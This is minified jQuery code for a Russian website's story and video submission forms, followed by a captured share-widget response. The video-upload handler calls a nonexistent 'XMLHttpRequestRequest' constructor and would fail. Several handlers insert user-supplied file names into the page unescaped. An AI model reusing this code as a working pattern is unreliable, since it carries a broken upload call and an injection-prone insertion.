jQuery(function(){jQuery('input[placeholder], textarea[placeholder]').placeholder();jQuery('.sidebar-r .widget_search input').focusin(function(){jQuery(this).parent().toggleClass('focus');}).focusout(function(){jQuery(this).parent().toggleClass('focus');});function setProgress(progress){var progressBarWidth=progress*jQuery(".container-progress").width()/100;jQuery(".progressbar").width(progressBarWidth).html(progress+"% ");}var jQuerytabs=jQuery('#tabs');var jQueryaddforms=jQuery('#addforms');var jQuerymodal=jQuery('#ynmodal');var jQueryoverlay=jQuery('#ynoverlay');jQuery('.tabs',jQuerytabs).each(function(){jQuery(this).find('li').each(function(i){jQuery(this).click(function(){jQuery(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');jQuery('.box',jQuerytabs).hide();jQuery('div.box:eq('+i+')',jQuerytabs).fadeToggle('fast');jQuery('.rules').hide();jQuery('div.rules:eq('+i+')').fadeToggle('fast');});});});jQuery('textarea',jQueryaddforms).each(function(){var jQuerycounter=jQuery(this).prev().find('i');jQuery(this).simplyCountable({counter:jQuerycounter,countDirection:'up'});});jQuerymodal.on('click','.close',function(){jQuerymodal.fadeOut(400,function(){jQueryoverlay.hide();});});jQuery('input[name="title"], textarea[name="text"], input[name="name"], input[name="email"]',jQueryaddforms).on('focus',function(){jQuery(this).removeClass('error');});jQuerymodal.on('focus','input, textarea',function(){jQuery(this).removeClass('error');});jQuery('form',jQueryaddforms).each(function(){var jQueryaddform=jQuery(this);jQuery('#upload_img').hover(function(){jQuery(this).prev('span').addClass('hover');},function(){jQuery(this).prev('span').removeClass('hover');});jQuery('#tabs').on('change','#upload_img',function(){var attach=jQuery(this).val().replace(/C:\\fakepath\\/i,'');var jQuerythisform=jQuery(this).closest('form');jQuery('.upload-result ul',jQuerythisform).html('<li>'+attach+'<span class="remove" title="Удалить">x</span></li>');jQuery('.upload-result',jQuerythisform).show();});jQuery('.upload-result').on('click','.remove',function(){jQuery('#upload_img').replaceWith(jQuery('#upload_img').clone());jQuery('.upload-result').hide().find('li').remove();});jQuery('#upload_video').hover(function(){jQuery(this).prev('span').addClass('hover');},function(){jQuery(this).prev('span').removeClass('hover');});jQuery('#tabs').on('change','#upload_video',function(){var attach=jQuery(this).val().replace(/C:\\fakepath\\/i,'');var jQuerythisform=jQuery(this).closest('form');jQuery('.upload-result ul',jQuerythisform).html('<li>'+attach+'<span class="remove" title="Удалить">x</span></li>');jQuery('.upload-result',jQuerythisform).show();});jQuery('.upload-result').on('click','.remove',function(){jQuery('#upload_video').replaceWith(jQuery('#upload_video').clone());jQuery('.upload-result').hide().find('li').remove();});jQuery(this).on('submit',function(){var jQuerythisform=jQuery(this);jQuery('button[type="submit"]',jQuerythisform).addClass('loading').attr('disabled','disabled');jQuery('.container-progress').fadeIn('fast');if(jQuerythisform.data('mode')=='story'){var storyform=document.getElementById('story-form');var fields=new FormData(storyform);jQuery.ajax({type:'POST',url:'https://ya-nenavizhu.ru/wp-admin/admin-ajax.php',data:fields,async:false,cache:false,contentType:false,processData:false,success:function(data){jQuery('button[type="submit"]',jQuerythisform).removeClass('loading').removeAttr('disabled');var data=jQuery.parseJSON(data);if(data.status=='error'){if(data.title!==undefined)jQuery('input[name="title"]',jQuerythisform).addClass('error');if(data.text!==undefined)jQuery('textarea[name="text"]',jQuerythisform).addClass('error');if(data.name!==undefined)jQuery('input[name="name"]',jQuerythisform).addClass('error');if(data.email!==undefined)jQuery('input[name="email"]',jQuerythisform).addClass('error');if(data.filetype!=undefined)alert('Неверный формат файла.\nДопускаются изображения только в формате JPG, JPEG, PNG.');if(data.filesize!=undefined)alert('Размер файла не должен превышать 5 Мб.');}else if(data.status=='success'){jQuerymodal.html(data.text);jQuerymodal.css('margin-left',-jQuerymodal.outerWidth()/2);jQuery('input, textarea',jQuerythisform).each(function(){jQuery(this).val('');});jQuery('.textcounter i',jQuerythisform).text('0');jQueryoverlay.show();jQuerymodal.fadeIn();}}});}if(jQuerythisform.data('mode')=='video-link'){var filedata=jQuery('input[type="file"]',jQuerythisform)[0].files;var videolink=jQuery('input[name="videolink"]',jQuerythisform).val();if((videolink=='')&&(filedata[0]!=undefined)){var videoform=document.getElementById('video-form');var fields=new FormData(videoform);fields.append('attach',filedata[0]);var otherdata=jQuerythisform.serializeArray();jQuery.each(otherdata,function(key,input){fields.append(input.name,input.value);});fields.append('action','yn_addform_videofile');jQuery.ajax({xhr:function(){var xhr=new window.XMLHttpRequestRequest();xhr.upload.addEventListener("progress",function(evt){if(evt.lengthComputable){var percentComplete=evt.loaded/evt.total;setProgress(Math.round(percentComplete*100));}},false);return xhr;},type:'POST',url:"https://ya-nenavizhu.ru/wp-admin/admin-ajax.php",data:fields,async:true,cache:false,contentType:false,processData:false,success:function(data){jQuery('button[type="submit"]',jQuerythisform).removeClass('loading').removeAttr('disabled');var data=jQuery.parseJSON(data);console.log(data);if(data.status=='error'){if(data.title!==undefined)jQuery('input[name="title"]',jQuerythisform).addClass('error');if(data.name!==undefined)jQuery('input[name="name"]',jQuerythisform).addClass('error');if(data.email!==undefined)jQuery('input[name="email"]',jQuerythisform).addClass('error');if(data.filetype!=undefined)alert('Неверный формат файла.\nДопускаются видео только в формате mp4, m4v, mov, wmv, avi, mpg, ogv, 3gp, 3g2.');if(data.filesize!=undefined)alert('Размер файла не должен превышать 200 Мб.');}else if(data.status=='success'){jQuerymodal.html(data.text);jQuerymodal.css('margin-left',-jQuerymodal.outerWidth()/2);jQuery('input, textarea',jQuerythisform).each(function(){jQuery(this).val('');});jQuery('.textcounter i',jQuerythisform).text('0');jQueryoverlay.show();jQuerymodal.fadeIn();}}});}else{var fields=jQuerythisform.serialize();jQuery.ajax({type:'POST',dataType:'json',url:'https://ya-nenavizhu.ru/wp-admin/admin-ajax.php',data:{action:'yn_addform_videolink',fields:fields},success:function(data){jQuery('button[type="submit"]',jQuerythisform).removeClass('loading').removeAttr('disabled');if(data.status=='error'){if(data.title!=undefined)jQuery('input[name="title"]',jQuerythisform).addClass('error');if(data.text!=undefined)jQuery('textarea[name="text"]',jQuerythisform).addClass('error');if(data.name!=undefined)jQuery('input[name="name"]',jQuerythisform).addClass('error');if(data.email!=undefined)jQuery('input[name="email"]',jQuerythisform).addClass('error');if(data.videolink!=undefined)alert('Ссылка на видео в неправильном формате.\nВведите еще раз.');}else if(data.status=='success'){jQuerymodal.html(data.text);jQuerymodal.css('margin-left',-jQuerymodal.outerWidth()/2);jQuery('input, textarea',jQuerythisform).each(function(){jQuery(this).val('');});jQuery('.textcounter i',jQuerythisform).text('0');jQueryoverlay.show();jQuerymodal.fadeIn();}}});}}});});jQuery('#video-link').on('click',function(){var jQuerythis=jQuery(this);var jQuerythisform=jQuery(this).closest('form');jQuerythisform.data('mode','video-link');jQuerythis.addClass('loading').attr('disabled','disabled');jQuery.ajax({type:'POST',dataType:'html',url:'https://ya-nenavizhu.ru/wp-admin/admin-ajax.php',data:{action:'yn_getModalTemplate',name:'add_video_link'},success:function(data){jQuerythis.removeClass('loading').removeAttr('disabled');jQueryoverlay.show();jQuerymodal.html(data).css('margin-left',-jQuerymodal.outerWidth()/2).fadeIn();jQuerymodal.on('click','button',function(){var jQueryvideolinkinput=jQuery('input[name="videolink-input"]',jQuerymodal);if(jQueryvideolinkinput.val()!=''){jQuery('.upload-result ul',jQuerythisform).html('<li>'+jQueryvideolinkinput.val()+'<span class="remove" title="Удалить">x</span></li>');jQuery('input[name="videolink"]',jQuerythisform).val(jQueryvideolinkinput.val());jQuery('.upload-result',jQuerythisform).show();jQuery('.close',jQuerymodal).trigger('click');}else{jQueryvideolinkinput.addClass('error');}});}});});});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176711817432022
body_size: 395
content:
cb__utl_cb_share_176711817432022('1ea92d09c43527572b24fe052f11127b');